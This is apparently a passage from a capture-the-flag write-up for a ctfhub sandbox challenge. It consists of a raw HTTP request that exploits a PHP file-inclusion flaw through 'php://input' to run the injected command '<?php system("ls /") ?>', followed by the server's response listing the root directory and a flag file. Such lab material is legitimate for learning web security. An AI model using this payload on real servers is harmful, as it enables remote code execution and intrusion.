 POST /?file=php://input HTTP/1.1
Host: challenge-5bcd50652f896e77.sandbox.ctfhub.com:10800
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:102.0)
Gecko/20100101 Firefox/102.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/web
p,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 23
Origin: http://challenge-5bcd50652f896e77.sandbox.ctfhub.com:10800
Connection: close
Referer: http://challenge-5bcd50652f896e77.sandbox.ctfhub.com:10800/
Upgrade-Insecure-Requests: 1
<?php system("ls /") ?>
HTTP/1.1 200 OK
Server: openresty/1.19.3.2
Date: Fri, 04 Nov 2022 16:41:01 GMT
Content-Type: text/html; charset=UTF-8
Content-Length: 176
Connection: close
X-Powered-By: PHP/5.6.40
Vary: Accept-Encoding
Access-Control-Allow-Origin: *
Access-Control-Allow-Headers: X-Requested-With
Access-Control-Allow-Methods: *
bin
boot
dev
etc
flag_20357
home
lib
lib64